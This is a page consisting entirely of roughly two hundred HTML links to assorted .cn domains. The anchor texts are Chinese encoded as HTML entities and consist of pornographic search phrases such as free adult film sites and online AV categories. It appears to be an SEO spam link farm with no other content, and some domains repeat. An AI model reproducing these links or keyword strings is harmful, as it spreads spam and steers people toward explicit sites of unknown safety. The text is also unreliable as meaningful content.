<a href="http://nengze.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;.</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cunlai.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://125808.com.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://zghltz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://gunzang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://massone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://14aom5.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://focys.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://verygrass.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://plinidc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cebu21.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgela.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://cqcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://168mh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://huvo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://judesns.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://zhensoft.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://h6358.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ablhy.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tepie.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m702.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://myser.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hjniubang.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://fyadmin.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://baisch.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://gunla.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x6F6E;</a>|
<a href="http://joinad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jlzyjy.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://7suluo.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://h776.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dgblt.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lxwhcb.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gdcyjs.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://yxshow.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://np55.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hetianxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sutaitai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zyolcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://wxtuike.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://557788.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://summerrain.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://myapplication.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://29by.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pooke.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://mysqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://im682.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://miuding.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://houge4.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xyinfotech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://netmill.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://onlymall.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://attirgul.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gw168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://nt81.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gadao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qisec.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;</a>|
<a href="http://h776.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://offcom.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x65E5;&#x97E9;av&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://ngkh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;</a>|
<a href="http://antapps.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x4E5D;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://yijiamaoyi.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://linuxaid.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://shfilmart.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://womeisen.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://coolback.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://zjszy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://kingcow.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://jc34.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangqq.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1i3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://chartnexus.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6C34;&#x679C;&#x6D3E;&#x8001;&#x5E08;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqv659.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;</a>|
<a href="http://fosr.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://by359.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nangtou.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://5201wm.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wooloog.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symnk120.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://dieboldsafe.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://shengwei01.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhiyuekj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x89C6;&#x9891;</a>|
<a href="http://weilai99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://peihou.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://nxwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://bkmm.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://iv59.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myapplication.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gobivillage.com.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x4E01;&#x9999;&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esp.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://9lfj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ohbba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
